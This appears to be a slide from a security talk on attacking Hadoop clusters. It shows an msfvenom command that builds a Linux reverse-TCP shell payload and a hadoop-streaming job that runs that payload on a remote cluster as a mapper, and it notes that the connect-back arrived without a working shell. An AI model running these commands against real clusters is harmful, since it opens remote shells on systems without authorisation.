 Hadoop
● Ok but shell, right?
○ $ msfvenom -p linux/x64/shell/reverse_tcp LHOST=172.17.0.2 LPORT=5555
-f elf -o shell.out
○ $ hadoop jar hadoop-streaming.jar -fs 172.17.0.3:9000 -jt
172.17.0.3:8032 -input /test/123 -output /tmp/out -file shell.out -
mapper "./shell.out" -reducer NONE -background
● For some reason this wasn’t working
○ Would get a connect back, but no shell :’(
 